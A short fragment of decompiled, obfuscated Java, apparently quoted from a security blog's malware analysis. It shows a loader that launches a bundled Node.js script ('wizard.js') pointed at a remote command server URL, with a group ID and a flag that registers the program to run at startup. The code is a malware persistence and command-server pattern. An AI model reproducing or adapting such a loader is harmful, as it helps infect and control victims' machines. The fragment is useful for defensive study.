 boolean var10004 = true;
String[] var14 = new String[8];
var14[0] = var10.getAbsolutePath(); // ...\node.exe
var14[1] = var2.getAbsolutePath();  // ...\qnodejs\wizard.js
var14[2] = "start";
var14[3] = "--central-base-url";
var14[4] = "https://central.qhub.qua.one";
var14[5] = "--group";
var14[6] = "user:476@qhub-subscription.store.qua.one";
var14[7] = "--register-startup";
ArrayList var9;
(var9 = new ArrayList(Arrays.asList(var14))).addAll(Arrays.asList(var0));
var14 = new String[0];
Process var7 = (new ProcessBuilder(var14)).command(var9).inheritIO().start();
Runtime.getRuntime().addShutdownHook(new iiiIIiiiIi(var7));
System.exit(var7.waitFor());
return;
Ots安全